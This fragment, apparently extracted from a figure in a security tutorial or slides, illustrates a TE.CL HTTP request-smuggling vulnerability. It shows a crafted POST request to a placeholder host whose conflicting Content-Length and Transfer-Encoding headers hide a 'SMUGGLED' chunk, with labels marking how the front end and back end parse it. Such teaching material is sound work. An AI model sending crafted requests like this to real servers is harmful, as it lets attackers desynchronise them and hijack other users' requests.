 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked
\n
8\n
SMUGGLED\n
0
Frontend
interprets
this
Backend
interprets
this
TE.CL Vulnerability